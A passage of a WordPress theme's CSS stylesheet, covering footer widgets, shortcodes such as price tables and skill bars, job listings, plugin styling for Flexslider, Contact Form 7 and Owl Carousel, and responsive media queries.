  background-image: url(../images/credit-cards/skrill.svg);
}

.lol-credit-cards-widget li.credit-card13 {
  background-image: url(../images/credit-cards/sage.svg);
}

.lol-credit-cards-widget li.credit-card14 {
  background-image: url(../images/credit-cards/discover.svg);
}

.lol-credit-cards-widget li.credit-card15 {
  background-image: url(../images/credit-cards/moneybookers.svg);
}

.lol-credit-cards-widget li.credit-card16 {
  background-image: url(../images/credit-cards/jcb.svg);
}

.lol-credit-cards-widget li.credit-card17 {
  background-image: url(../images/credit-cards/ebay.svg);
}

.lol-credit-cards-widget li.credit-card18 {
  background-image: url(../images/credit-cards/eway.svg);
}

.lol-credit-cards-widget li.credit-card19 {
  background-image: url(../images/credit-cards/american_express.svg);
}

.lol-credit-cards-widget li.credit-card20 {
  background-image: url(../images/credit-cards/shopify.svg);
}

/* 15 Footer
-------------------------------------------------------------- */
#footer {
  padding: 60px 0 10px;
  font-size: 13px;
  line-height: 20px;
  border-top: 1px solid #eeeeee;
}

#footer ul {
  margin: 0;
  list-style: none;
}

#footer .widget-header {
  margin-bottom: 30px;
}

#footer .widget-header h3 {
  margin-bottom: 0;
  position: relative;
  display: inline-block;
  font-size: 14px;
  color: #303030;
  text-transform: uppercase;
}

#footer.dark {
  color: #d1d1d1;
  border-top: none;
  background-color: #303030;
}

#footer.dark .widget-header h3 {
  color: #f6f6f6;
}

#footer.dark h1,
#footer.dark h2,
#footer.dark h3,
#footer.dark h4,
#footer.dark h5,
#footer.dark h6 {
  color: #f6f6f6;
}

#footer.dark a {
  color: #eee;
}

#footer.dark a:hover {
  color: #fff;
}

#footer.dark input[type="text"],
#footer.dark input[type="password"],
#footer.dark input[type="datetime"],
#footer.dark input[type="datetime-local"],
#footer.dark input[type="date"],
#footer.dark input[type="month"],
#footer.dark input[type="time"],
#footer.dark input[type="week"],
#footer.dark input[type="number"],
#footer.dark input[type="email"],
#footer.dark input[type="url"],
#footer.dark input[type="search"],
#footer.dark input[type="tel"],
#footer.dark input[type="color"],
#footer.dark textarea {
  color: #f6f6f6;
  background-color: #303030;
}

#footer.dark input[type="text"]:focus,
#footer.dark input[type="password"]:focus,
#footer.dark input[type="datetime"]:focus,
#footer.dark input[type="datetime-local"]:focus,
#footer.dark input[type="date"]:focus,
#footer.dark input[type="month"]:focus,
#footer.dark input[type="time"]:focus,
#footer.dark input[type="week"]:focus,
#footer.dark input[type="number"]:focus,
#footer.dark input[type="email"]:focus,
#footer.dark input[type="url"]:focus,
#footer.dark input[type="search"]:focus,
#footer.dark input[type="tel"]:focus,
#footer.dark input[type="color"]:focus,
#footer.dark textarea:focus {
  border-color: #fff;
}

#footer.dark button,
#footer.dark input[type="button"],
#footer.dark input[type="reset"],
#footer.dark input[type="submit"],
#footer.dark .lol-button {
  color: #303030;
  background-color: #f6f6f6;
}

#footer.dark button:hover,
#footer.dark input[type="button"]:hover,
#footer.dark input[type="reset"]:hover,
#footer.dark input[type="submit"]:hover,
#footer.dark .lol-button:hover {
  color: #fff;
  background-color: #b6a189;
}

#footer.dark select {
  border-color: #f6f6f6;
  color: #f6f6f6;
  background-color: #303030;
  background-image: url(../images/select_light.png);
}

#footer.dark strong {
  color: #f6f6f6;
}

.full-footer .footer-widget {
  text-align: center;
}

/* 15.1 Search Widget
-------------------------------- */
#footer .searchbox {
  position: relative;
}

#footer .searchbox input[type="text"] {
  margin-bottom: 0;
  padding-right: 40px;
}

#footer .fa-search {
  position: absolute;
  top: 50%;
  right: 20px;
  margin-top: -6px;
  font-size: 12px;
  color: #d1d1d1;
}

/* 15.2 Custom Menu Widget
-------------------------------- */
.full-footer .footer-widget .widget_nav_menu li {
  padding: 0;
}

.full-footer .footer-widget .widget_nav_menu a {
  padding: 5px 0;
  position: static;
}

.full-footer .footer-widget .widget_nav_menu a:before {
  content: "none";
  display: none;
}

.full-footer .footer-widget .widget_nav_menu ul li:first-child a {
  padding-top: 0;
}

.full-footer .footer-widget .widget_nav_menu ul.sub-menu {
  margin-left: 0;
}

.full-footer .footer-widget .widget_nav_menu ul.sub-menu li a {
  padding-top: 5px;
}

/* 15.3 Pages Widget
-------------------------------- */
.full-footer .footer-widget .widget_pages li {
  padding: 0;
}

.full-footer .footer-widget .widget_pages a {
  padding: 5px 0;
  position: static;
}

.full-footer .footer-widget .widget_pages a:before {
  content: "none";
  display: none;
}

.full-footer .footer-widget .widget_pages ul li:first-child a {
  padding-top: 0;
}

.full-footer .footer-widget .widget_pages ul.children {
  margin-left: 20px;
}

.full-footer .footer-widget .widget_pages ul.children li a {
  padding-top: 5px;
}

/* 15.4 Category Widget
-------------------------------- */
.full-footer .footer-widget .widget_categories a {
  padding: 5px 0;
  position: static;
}

.full-footer .footer-widget .widget_categories a:before {
  content: "none";
  display: none;
}

.full-footer .footer-widget .widget_categories ul li:first-child a {
  padding-top: 0;
}

.full-footer .footer-widget .widget_categories ul.children {
  margin-left: 20px;
}

.full-footer .footer-widget .widget_categories ul.children li a {
  padding-top: 5px;
}

/* 15.5 Archive Widget
-------------------------------- */
.full-footer .footer-widget .widget_archive li {
  padding-left: 0;
  position: static;
}

.full-footer .footer-widget .widget_archive li:before {
  content: "none";
  display: none;
}

/* 15.6 Comments Widget
-------------------------------- */
.full-footer .footer-widget .widget_recent_comments li {
  padding-left: 0;
  position: static;
}

.full-footer .footer-widget .widget_recent_comments li:before {
  content: "none";
  display: none;
}

/* 15.7 Meta Widget
-------------------------------- */
.full-footer .footer-widget .widget_meta li {
  padding-left: 0;
  position: static;
}

.full-footer .footer-widget .widget_meta li:before {
  content: "none";
  display: none;
}

/* 15.8 Flickr & Dribbble
-------------------------------- */
.full-footer .footer-widget .lol_widget_flickr img,
.full-footer .footer-widget .lol_widget_dribbble img {
  width: 75px;
  height: auto;
  display: inline-block;
  margin-bottom: 3px;
  margin-right: 3px;
}

.full-footer .footer-widget .lol_widget_flickr img {
  height: 75px;
}

/* 15.9 Custom Recent Posts Widget
-------------------------------- */
.full-footer .footer-widget .lol-posts-widget .entry-thumbnail {
  margin: 0 auto 10px;
  float: none;
}

.full-footer .footer-widget .lol-posts-widget .entry-meta {
  padding-left: 0;
}

/* 15.10 Custom Recent Projects Widget
-------------------------------- */
.full-footer .footer-widget .lol-projects-widget .entry-thumbnail {
  margin: 0 auto 10px;
  float: none;
}

.full-footer .footer-widget .lol-projects-widget .entry-meta {
  padding-left: 0;
}

.full-footer .footer-widget .lol-projects-widget .lol-love.loved, .full-footer .footer-widget .lol-projects-widget .lol-love:hover {
  color: #b6a189;
}

#footer.dark .lol-projects-widget .lol-love.loved, #footer.dark .lol-projects-widget .lol-love:hover {
  color: #b6a189;
}

/* 15.11 Social Widget
-------------------------------- */
#footer.dark .lol-social-widget li a {
  color: #303030;
  background-color: #f6f6f6;
}

#footer.dark .lol-social-widget li a:hover {
  color: #fff;
  background-color: #b6a189;
}

/* 15.12 Newsletter Widget
-------------------------------- */
#footer.dark .lol_newsletter_widget .lol-newsletter-form .lol-newsletter-loader {
  background-image: url(../images/loader_dark.gif);
}

/* 15.13 Footer Bottom
-------------------------------- */
#footer-bottom {
  padding: 20px 0;
  font-size: 13px;
  background-color: #f5f5f5;
}

#footer-bottom .lm-col-12 {
  text-align: center;
}

#footer-bottom .lm-col-6:nth-child(2) {
  margin-top: 10px;
}

/* 15.13.1 Copyright
--------------------- */
#footer-bottom .footer-bottom-copy {
  margin-bottom: 0;
}

/* 15.13.2 Menu
--------------------- */
#footer-bottom {
  text-align: center;
}

#footer-bottom .footer-bottom-menu ul {
  margin: 0;
  list-style-type: none;
}

#footer-bottom .footer-bottom-menu li {
  margin-left: 10px;
  display: inline-block;
}

#footer-bottom .footer-bottom-menu a {
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}

#footer-bottom .lm-col-12 .footer-bottom-menu li {
  margin: 0 5px;
}

#footer-bottom.dark {
  color: #d1d1d1;
  background-color: #1e1e1e;
}

#footer-bottom.dark a {
  color: #d1d1d1;
}

#footer-bottom.dark a:hover {
  color: #fff;
}

/* 16 Shortcodes
-------------------------------------------------------------- */
/* 16.1 Skills
-------------------------------- */
.lol-skill-wrap {
  position: relative;
  margin-bottom: 10px;
}

.lol-skill {
  position: relative;
  display: block;
  height: 34px;
  line-height: 34px;
  background-color: #eeeff0;
}

.lol-skill .lol-bar {
  width: 0;
  display: block;
  height: 34px;
  background-color: #b6a189;
}

.lol-skill-name {
  margin-top: -17px;
  font-family: "Montserrat";
  font-size: 12px;
  display: block;
  color: #303030;
  position: absolute;
  color: #fff;
  line-height: 34px;
  top: 50%;
  left: 15px;
  z-index: 1;
}

.lol-item-column .lol-skill-wrap:last-child {
  margin-bottom: 0;
}

/* 16.2 Lists
-------------------------------- */
ul.lol-list {
  margin-left: 0;
  list-style-type: none;
}

ul.lol-list li {
  margin-bottom: 5px;
}

ul.lol-list li:last-child {
  margin-bottom: 0;
}

ul.lol-list .fa-check {
  margin-right: 10px;
  font-size: 18px;
  color: #aaa;
}

/* 16.3 Price Table
-------------------------------- */
.price-item {
  margin-bottom: 50px;
  text-align: center;
}

.price-item .price-name {
  padding: 22px 20px;
  font-family: "Montserrat";
  font-size: 14px;
  color: #303030;
  text-transform: uppercase;
  border: 1px solid #eeeff0;
  border-bottom: none;
  background-color: #eeeff0;
}

.price-item .price-description {
  padding: 20px;
  border-left: 1px solid #eeeff0;
  border-right: 1px solid #eeeff0;
}

.price-item .price-cost {
  position: relative;
  display: inline-block;
  font-size: 42px;
  font-family: "Montserrat";
  line-height: 42px;
}

.price-item .price-cost .price-currency {
  position: absolute;
  top: -6px;
  left: -15px;
  font-size: 16px;
}

.price-item .price-plan {
  margin-top: 5px;
  font-family: "Lato";
  font-size: 12px;
  color: #aaa;
  text-transform: uppercase;
}

.price-item ul {
  margin: 0;
  padding: 20px 0;
  position: relative;
  font-size: 13px;
  list-style-type: none;
  border-left: 1px solid #eeeff0;
  border-right: 1px solid #eeeff0;
}

.price-item ul li {
  margin: 10px 20px;
  padding: 7px 20px;
  background-color: #eeeff0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.price-item ul li:hover {
  color: #fff;
  background-color: #303030;
}

.price-item ul:after {
  content: "";
  position: absolute;
  top: 0;
  left: 40px;
  right: 40px;
  display: block;
  height: 2px;
  background-color: #eeeeee;
}

.price-item .price-btn {
  padding-bottom: 22px;
  border: 1px solid #eeeff0;
  border-top: none;
}

.price-item.popular-yes .price-name {
  color: #fff;
  background-color: #303030;
}

.lol-item-column .price-item:last-child {
  margin-bottom: 0;
}

.full-section.light .price-item ul li {
  background-color: #303030;
}

.full-section.light .price-item.popular-yes .price-name {
  color: #303030;
  background-color: #fff;
}

/* 16.4 Dropcaps
-------------------------------- */
.lol-dropcap {
  padding: 7px 7px 7px 0;
  display: inline-block;
  float: left;
  font-family: "Montserrat";
  font-size: 50px;
}

/* 17 Jobs
-------------------------------------------------------------- */
.lolfmk-job .map-canvas-wrapper {
  margin-bottom: 40px;
}

.lolfmk-job .job-location {
  margin-bottom: 30px;
  font-family: "Montserrat";
  font-size: 13px;
  line-height: 16px;
  color: #303030;
  text-align: center;
  text-transform: uppercase;
}

.lolfmk-job .job-tags {
  margin: 50px 0 0;
  text-align: center;
  list-style-type: none;
}

.lolfmk-job .job-tags li {
  margin: 0 2px 5px 0;
  display: inline-block;
  padding: 3px 15px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  color: #d1d1d1;
  text-transform: uppercase;
  text-decoration: none;
  border: 2px solid #d1d1d1;
}

.lolfmk-job .job-form-description span,
.lolfmk-job .job-form label span,
.lolfmk-job .wpcf7 label span {
  color: red;
}

/* 18 Image Attachment
-------------------------------------------------------------- */
.single-attachment #image-navigation {
  margin-bottom: 30px;
  text-align: center;
}

.single-attachment #image-navigation a {
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.single-attachment #image-navigation a:hover {
  color: #fff;
  background-color: #303030;
}

.single-attachment .entry-attachment img {
  margin: 0 auto;
}

.single-attachment .entry-caption {
  margin-top: 50px;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
}

.single-attachment .attachment-description {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 2px solid #303030;
  text-align: center;
}

/* 19 Plugins
-------------------------------------------------------------- */
.isotope-item img {
  width: 100%;
}

/* 19.1 Flexslider
-------------------------------- */
.flex-container a:active, .flex-container a:focus,
.flexslider a:active,
.flexslider a:focus {
  outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}

.flexslider {
  margin: 0;
  padding: 0;
}

.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

.flexslider .slides img {
  display: block;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .slides {
  display: block;
}

* html .slides {
  height: 1%;
}

.no-js .flexslider .slides > li:nth-of-type(1) {
  display: block;
}

.flexslider ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.flexslider {
  position: relative;
}

.flexslider ul li {
  line-height: auto;
}

.flexslider .flex-direction-nav a {
  margin-top: -15px;
  width: 29px;
  height: 31px;
  position: absolute;
  top: 50%;
  display: inline-block;
  text-indent: -9999px;
  opacity: 0;
  background: #303030 url(../images/arrows.png) 0 7px no-repeat;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 9;
}

.flexslider .flex-direction-nav .flex-prev {
  left: 10px;
}

.flexslider .flex-direction-nav .flex-next {
  right: 10px;
  background-position: -29px 7px;
}

.flexslider:hover .flex-direction-nav a {
  opacity: 0.5;
}

.flexslider:hover .flex-direction-nav a:hover {
  opacity: 1;
}

.touch .flexslider .flex-direction-nav {
  display: none;
}

.js .preloader {
  position: absolute;
  margin-top: -12px;
  margin-left: -12px;
  width: 24px;
  height: 24px;
  top: 50%;
  left: 50%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  z-index: 9999;
  background: url(../images/loader.gif) no-repeat center center;
}

/* 19.2 prettyPhoto
-------------------------------- */
div.pp_default .pp_description {
  font-family: "Montserrat";
  font-size: 12px !important;
  font-weight: 700 !important;
  color: #303030;
}

/* 19.3 CF7
-------------------------------- */
html div.wpcf7-response-output {
  margin: 5px 0 0;
  padding: 7px 22px;
  font-size: 12px;
  color: #fff;
  border: none;
  background-color: #b6a189;
}

html div.wpcf7 .screen-reader-response {
  position: absolute;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  width: 1px;
  margin: 0;
  padding: 0;
  border: 0;
}

html div.wpcf7-mail-sent-ok {
  background-color: #b6a189;
}

html div.wpcf7-mail-sent-ng {
  background-color: #E81730;
}

html div.wpcf7-spam-blocked {
  background-color: #ffa500;
}

html div.wpcf7-validation-errors {
  background-color: #E81730;
}

html span.wpcf7-form-control-wrap {
  position: relative;
}

html span.wpcf7-not-valid-tip {
  margin-top: 5px;
  font-size: 12px;
  color: #E81730;
  border-bottom: 2px dashed #E81730;
}

html .use-floating-validation-tip span.wpcf7-not-valid-tip {
  position: absolute;
  top: 20%;
  left: 20%;
  z-index: 100;
  border: 1px solid #E81730;
  background: #fff;
  padding: .2em .8em;
}

html span.wpcf7-list-item {
  margin-left: 0.5em;
}

html .wpcf7-display-none {
  display: none;
}

html div.wpcf7 img.ajax-loader {
  border: none;
  vertical-align: middle;
  margin-left: 4px;
}

html div.wpcf7 div.ajax-error {
  display: none;
}

html div.wpcf7 .placeheld {
  color: #949DA5;
}

/* 19.4 Owl Carousel
-------------------------------- */
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dot.disabled {
  display: none;
}

.owl-carousel .owl-nav .disabled {
  opacity: 0;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
  display: none;
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel .owl-item img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  /*width: 100%;*/
  -webkit-transform-style: preserve-3d;
}

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}

.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Default theme - Owl Carousel CSS File
 */
.owl-carousel .owl-nav [class*='owl-'] {
  width: 29px;
  height: 31px;
  display: inline-block;
  cursor: pointer;
  text-indent: -9999px;
  background: #303030 url(../images/arrows.png) 0 7px no-repeat;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
  position: absolute;
  margin-top: -15px;
  top: 50%;
  opacity: 0;
  z-index: 99999;
}

.owl-carousel .owl-nav .owl-prev {
  left: 10px;
}

.owl-carousel .owl-nav .owl-next {
  right: 10px;
  background-position: -29px 7px;
}

.owl-carousel:hover .owl-nav .owl-prev,
.owl-carousel:hover .owl-nav .owl-next {
  opacity: 0.5;
}

.owl-carousel:hover .owl-nav .owl-prev:hover,
.owl-carousel:hover .owl-nav .owl-next:hover {
  opacity: 1;
}

.owl-carousel .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}

.owl-carousel .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.owl-carousel .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #d6d6d6;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
  background: #869791;
}

/* 20 Media Queries
-------------------------------------------------------------- */
@media (min-width: 420px) {
  article.post.format-status .entry-avatar .fa {
    display: inline-block;
  }
}

@media (min-width: 550px) {
  #mobile-menu .m-col-6 {
    padding-left: 15%;
    padding-right: 15px;
    width: 50%;
    float: left;
  }
  #mobile-menu .m-col-6.last {
    padding-left: 15px;
    padding-right: 15%;
  }
  #mobile-menu ul.mobile-menu {
    margin-bottom: 0;
  }
}

@media (min-width: 720px) {
  .section-images-items .image-item {
    width: 50%;
  }
}

@media (min-width: 768px) {
  article.post .entry-header,
  article.post .entry-content,
  article.post .post-tags,
  article.post .pagelink {
    padding: 0 40px;
  }
  .lolfmk-job .entry-content {
    padding: 0 40px;
  }
  .social-meta-wrap {
    padding: 0 40px;
  }
  .section-portfolio-items .portfolio-item,
  .section-portfolio-archive .portfolio-item {
    width: 50%;
  }
  .portfolio-full .lm-col-3 {
    width: 50%;
    float: left;
  }
  .portfolio-full .portfolio-item {
    margin-bottom: 30px;
  }
  .lol-page-item .portfolio-full:last-child {
    margin-bottom: 20px;
  }
  .lol-item-testimonials .testimonial-quote-wrap {
    overflow: hidden;
    border-bottom: 1px solid #eeeeee;
  }
  .lol-item-testimonials .testimonial-quote-wrap:last-child {
    border-bottom: none;
  }
  .lol-item-testimonials .testimonial-quote {
    padding: 30px 40px;
    width: 50%;
    float: left;
    position: relative;
    border-bottom: none;
  }
  .lol-item-testimonials p {
    margin-bottom: 0;
  }
  .lol-item-testimonials img {
    margin: 0;
    margin-top: -25px;
    position: absolute;
  }
  .lol-item-testimonials .testimonial-quote-wrap .testimonial-quote:nth-child(odd) {
    text-align: right;
    border-right: 1px solid #eeeeee;
  }
  .lol-item-testimonials .testimonial-quote-wrap .testimonial-quote:nth-child(odd) .testimonial-title,
  .lol-item-testimonials .testimonial-quote-wrap .testimonial-quote:nth-child(odd) p {
    padding-right: 90px;
  }
  .lol-item-testimonials .testimonial-quote-wrap .testimonial-quote:nth-child(odd) img {
    right: 40px;
    top: 50%;
  }
  .lol-item-testimonials .testimonial-quote-wrap .testimonial-quote:nth-child(even) {
    margin-left: -1px;
    text-align: left;
    border-left: 1px solid #eeeeee;
  }
  .lol-item-testimonials .testimonial-quote-wrap .testimonial-quote:nth-child(even) .testimonial-title,
  .lol-item-testimonials .testimonial-quote-wrap .testimonial-quote:nth-child(even) p {
    padding-left: 90px;
  }
  .lol-item-testimonials .testimonial-quote-wrap .testimonial-quote:nth-child(even) img {
    left: 40px;
    top: 50%;
  }
  .lol-row-carousel .portfolio-item .project-meta,
  .lol-row-carousel .portfolio-item .portfolio-quick-view,
  .lol-row-carousel .portfolio-item .portfolio-mask:after {
    display: block;
  }
  .lol-row-carousel .portfolio-item .portfolio-quick-view {
    right: 0;
  }
  .lol-row-carousel .portfolio-item .project-categories {
    display: none;
  }
  .lol-row-carousel .product-category h3,
  .lol-row-carousel .product-category .product-category-mask:after {
    display: block;
  }
  .lol-row-carousel .product-item .product-meta,
  .lol-row-carousel .product-item .yith-wcwl-add-to-wishlist,
  .lol-row-carousel .product-item .product-mask:after {
    display: block;
  }
  .lol-row-carousel .product-item .yith-wcwl-add-to-wishlist a {
    right: 0;
  }
  .lol-row-carousel .product-item .product-categories {
    display: none;
  }
}

@media (min-width: 992px) {
  #content {
    padding: 75px 0;
  }
  #sidebar {
    padding: 75px 0;
    border-top: none;
  }
  #sidebar .widget {
    margin-bottom: 70px;
  }
  .sidebar-left .cont.lm-col-9 {
    float: right;
  }
  .sidebar-left .side.lm-col-3 {
    float: left;
  }
  #mobile-menu {
    display: none;
  }
  #branding {
    padding: 15px 0;
    text-align: left;
    height: 100px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    transition-property: background, left, padding, height;
  }
  #logo {
    margin: 0 auto;
    padding: 0;
    float: left;
    height: 70px;
  }
  #logo a,
  #logo img {
    max-height: 100%;
  }
  #site-title {
    padding: 0;
    line-height: 70px;
  }
  #mobile-menu-link {
    display: none;
  }
  #nav-menu {
    display: inline-block;
    float: right;
    font-size: 12px;
    font-weight: 700;
    line-height: 70px;
    height: 70px;
    font-family: "Montserrat";
    text-transform: uppercase;
    list-style: none;
  }
  .cart-yes #nav-menu {
    margin-right: 48px;
  }
  .search-yes #nav-menu {
    margin-right: 40px;
  }
  .cart-yes.search-yes #nav-menu {
    margin-right: 88px;
  }
  .sf-menu {
    margin: 0;
  }
  .sf-menu ul {
    margin: 0;
    padding: 10px 0;
    width: 250px;
    display: none;
    position: absolute;
    left: 20px;
    top: 48px;
    z-index: 999;
    font-family: "Lato";
    font-weight: 400;
    background: #303030;
  }
  .sf-menu ul li {
    display: block;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .sf-menu li {
    margin-right: -4px;
    display: inline-block;
    position: relative;
  }
  .sf-menu a {
    margin: 0 20px;
    position: relative;
    display: block;
    color: #303030;
    line-height: 25px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    transition-property: color, border-color;
  }
  .sf-menu > li {
    height: 70px;
  }
  .sf-menu > li > a {
    border-bottom: 2px solid transparent;
  }
  .sf-menu > li.current_page_item > a,
  .sf-menu > li.current_page_parent > a,
  .sf-menu > li.current-menu-parent > a,
  .sf-menu > li.current-menu-item > a,
  .sf-menu > li.current-menu-ancestor > a,
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover {
    color: #303030;
    text-decoration: none;
    border-bottom: 2px solid #303030;
  }
  .sf-menu ul a {
    padding: 0;
    margin: 0;
    font-size: 11px;
    line-height: 20px;
    color: #999;
  }
  .sf-menu ul li a {
    margin: 0;
    padding: 10px 0;
  }
  .sf-menu ul li a:hover {
    color: #eee !important;
    text-decoration: none;
  }
  .sf-menu ul li {
    padding: 0 20px;
    width: 100%;
  }
  .sf-menu ul ul {
    left: 250px;
    top: -10px;
    display: none;
  }
  .sf-menu li:hover > ul,
  .sf-menu li.sfHover > ul {
    display: block;
  }
  .sf-menu li.megamenu {
    position: static;
  }
  .sf-menu .megamenu .megamenu_wrap {
    padding: 20px 0;
    position: absolute;
    left: 15px;
    top: 70px;
    width: 940px;
    display: none;
    z-index: 999;
    background-color: #303030;
    overflow: hidden;
  }
  .sf-menu .megamenu ul {
    padding: 0;
    width: 100%;
    display: block;
    position: static;
    z-index: 99;
  }
  .sf-menu .megamenu ul li {
    padding: 0;
  }
  .sf-menu .megamenu ul ul {
    position: static;
  }
  .sf-menu .megamenu li {
    margin-right: 0;
  }
  .sf-menu .megamenu:hover > .megamenu_wrap,
  .sf-menu .megamenu.sfHover > .megamenu_wrap {
    display: block;
  }
  .sf-menu .megamenu_wrap > ul {
    padding: 0 10px;
    overflow: hidden;
  }
  .sf-menu .megamenu_wrap > ul > li,
  .sf-menu .megamenu_wrap > ul > li > a {
    padding: 10px 0;
    font-weight: 700;
    color: #eee !important;
    font-family: "Montserrat";
    text-transform: uppercase;
    /*border-bottom: 1px solid #444;*/
  }
  .sf-menu .megamenu_wrap > ul > li > a {
    border-bottom: 1px solid #444;
  }
  .sf-menu .megamenu_wrap > ul > li > span {
    margin-bottom: 5px;
    padding: 10px 0;
    line-height: 20px;
    display: block;
    border-bottom: 1px solid #444;
  }
  .sf-menu .megamenu_wrap > ul > li {
    padding: 0 15px;
    float: left;
    /*border-left: 1px solid #444;
					&:first-child {
						border-left: none;
					}*/
  }
  .sf-menu .megamenu_wrap > ul > li > a {
    margin-bottom: 5px;
  }
  .sf-menu .megamenu_wrap.column-items1 > ul > li {
    width: 100%;
  }
  .sf-menu .megamenu_wrap.column-items2 > ul > li {
    width: 50%;
  }
  .sf-menu .megamenu_wrap.column-items3 > ul > li {
    width: 33.33333333333333%;
  }
  .sf-menu .megamenu_wrap.column-items4 > ul > li {
    width: 25%;
  }
  .sf-menu .megamenu_wrap.column-items5 > ul > li {
    width: 20%;
  }
  .sf-menu .megamenu_wrap.column-items6 > ul > li {
    width: 16.666666666666664%;
  }
  .dark .sf-menu ul {
    background-color: #373737;
  }
  .dark .sf-menu a {
    color: #fff;
  }
  .dark .sf-menu > li.current_page_item > a,
  .dark .sf-menu > li.current_page_parent > a,
  .dark .sf-menu > li.current-menu-parent > a,
  .dark .sf-menu > li.current-menu-item > a,
  .dark .sf-menu > li.current-menu-ancestor > a,
  .dark .sf-menu > li.sfHover > a,
  .dark .sf-menu > li > a:hover {
    color: #fff;
    border-bottom: 2px solid #fff;
  }
  .dark .sf-menu ul a {
    color: #999;
  }
  .dark .sf-menu ul li a:hover {
    color: #eee !important;
  }
  .dark .sf-menu .megamenu_wrap > ul > li,
  .dark .sf-menu .megamenu_wrap > ul > li > a {
    color: #eee !important;
  }
  .dark .sf-menu .megamenu .megamenu_wrap {
    background-color: #373737;
  }
  .cart-yes,
  .cart-no {
    height: 70px;
  }
  #branding #icon-search-btn {
    position: absolute;
